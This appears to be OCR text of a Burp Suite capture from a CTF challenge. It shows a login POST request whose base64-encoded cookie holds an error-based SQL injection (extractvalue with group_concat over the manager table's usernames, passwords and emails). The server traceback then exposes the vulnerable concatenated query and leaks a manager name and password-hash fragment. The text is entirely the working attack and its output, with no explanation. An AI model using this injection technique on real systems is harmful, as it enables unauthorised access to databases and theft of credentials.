 Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Origin: http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com
Connection: close
Referer:
http://d581c12bc97c46f6af7ede179f5a1bd17322653bd2154c92.changame.ichunqiu.com/login?next=%
2F
Cookie: __jsluid_h=60122348e0c230685ebb1f721fb76a7f;
_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015;username=2|1:0|10:1623223688|
8:username|156:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgZ3
JvdXBfY29uY2F0KHVzZXJuYW1lLCd8JyxwYXNzd29yZCwnfCcsZW1haWwpIGZyb20gbWFuYWdlciks
MSwzMCkpKSAtLSA=|f70a9b6327e0f5473645dc21ca35c5191bd88d65bf30e937ab980d31801c6363
pass=jjfly&email=3279669239&_xsrf=2|0b3be6c7|05a554c1dff6e751a449dc77cc15461a|1623222015
Response
Raw Headers Hex Render
Content-Type: text/plain
Content-Length: 1202
Connection: close
X-Via-JSL: 5d3c8bd,-
X-Cache: bypass
Traceback (most recent call last):
File "/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py",
line 1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib64/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib64/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib64/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\ichuqiu|318a61264482e503090fac'")